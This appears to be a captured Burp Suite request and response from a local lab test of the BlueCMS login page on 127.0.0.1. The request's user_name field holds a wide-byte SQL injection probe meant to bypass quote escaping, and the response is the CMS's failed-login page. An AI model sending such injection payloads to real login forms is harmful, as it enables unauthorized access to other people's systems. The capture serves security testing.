 Request
Raw Params Headers Hex
POST /bluecms/user.php?act=index_login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bluecms/index.php
Cookie: detail=1;
UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin;
PHPSESSID=u04ktv01m4a2octkmrv29l14u5
Upgrade-Insecure-Requests: 1
user_name=1%df' or 1=2%23&pwd=2
Response
Raw Headers Hex HTML Render
.msgtitle{
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent"
<h4 class="msg">您输入的用户名和密码不正确</h4>
<p class="marginbot"><a class="lightlink"
href="javascript:history.back();">点击这里返回</a></p>
</div>
</div>